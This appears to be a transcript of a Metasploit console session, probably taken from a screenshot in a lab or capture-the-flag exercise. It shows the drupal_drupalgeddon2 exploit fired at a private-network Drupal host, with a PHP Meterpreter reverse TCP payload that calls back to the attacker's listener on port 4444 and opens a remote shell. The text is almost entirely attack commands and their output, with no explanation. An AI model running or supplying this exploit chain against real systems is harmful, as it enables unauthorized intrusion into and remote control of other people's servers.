 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set  rhosts 192.168.174.142
rhosts => 192.168.174.142
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.174.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.174.142
[*] Meterpreter session 1 opened (192.168.174.129:4444 -> 192.168.174.142:54710) at 2023-02-23 00:39:17 -0500
redis-ssrf-... starting_po... impacket-...
meterpreter >